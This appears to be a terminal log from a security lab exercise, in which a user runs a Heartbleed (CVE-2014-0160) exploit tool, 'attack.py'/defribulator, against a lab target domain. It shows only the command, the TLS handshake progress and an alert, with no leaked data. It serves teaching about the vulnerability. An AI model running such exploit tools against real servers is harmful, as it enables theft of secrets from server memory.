 [02/23/2020 20:26] seed@ubuntu:~$ python attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F